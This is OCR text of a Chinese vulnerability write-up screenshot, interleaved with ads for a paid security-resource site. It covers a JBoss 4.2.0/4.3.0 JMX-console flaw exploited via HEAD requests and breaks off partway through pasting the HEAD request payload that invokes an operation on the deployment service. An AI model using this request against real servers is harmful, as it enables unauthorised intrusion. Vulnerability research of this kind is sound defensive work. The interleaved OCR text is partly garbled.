
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
这个漏洞利用方法跟CVE-2007-1036一样，不过这个是
网络安全从拥有一个资源大全开始！
绕过了get和post传输限制，利用head传输方式发送payload
现在购买仅需99元一年！续费还享八折！
二、漏洞影响
详细介绍
注册登陆
————
jboss4.2.0 and jboss 4.3.0
三、复现过程
————
因为跟上个漏洞利用差不多，只不过用了head传输方
式，我这里就直接贴payload了
HEAD /jmx-console/HtmlAdaptor?
action=invokeOp&name=jboss.admin%3Aservice%3DDeplo